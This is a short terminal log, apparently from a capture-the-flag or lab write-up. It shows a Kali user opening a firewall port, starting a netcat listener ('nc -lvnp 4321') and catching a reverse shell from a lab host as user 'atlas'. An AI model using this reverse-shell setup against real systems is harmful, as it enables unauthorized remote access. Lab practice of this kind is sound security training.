 ┌──(kali㉿kali)-[~]
└─$ sudo ufw allow from 10.10.11.218 to any port 4321 proto tcp
[sudo] password for kali:
Skipping adding existing rule
┌──(kali㉿kali)-[~]
└─$ bash
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4321
Listening on 0.0.0.0 4321
Connection received on 10.10.11.218 60402
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas),1002(jailer)
$